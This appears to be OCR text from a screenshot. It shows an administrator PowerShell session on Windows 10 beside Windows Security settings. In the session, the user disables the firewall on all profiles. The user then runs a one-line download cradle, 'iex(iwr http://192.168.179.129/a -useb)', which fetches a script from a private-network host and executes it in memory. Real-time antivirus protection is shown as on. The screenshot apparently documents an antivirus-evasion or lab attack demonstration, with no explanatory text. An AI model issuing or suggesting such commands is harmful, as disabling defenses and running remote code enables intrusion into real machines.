 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>  netsh advfirewall set allprofiles state off
Ok.
PS C:\Windows\system32> iex(iwr http://192.168.179.129/a -useb)
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement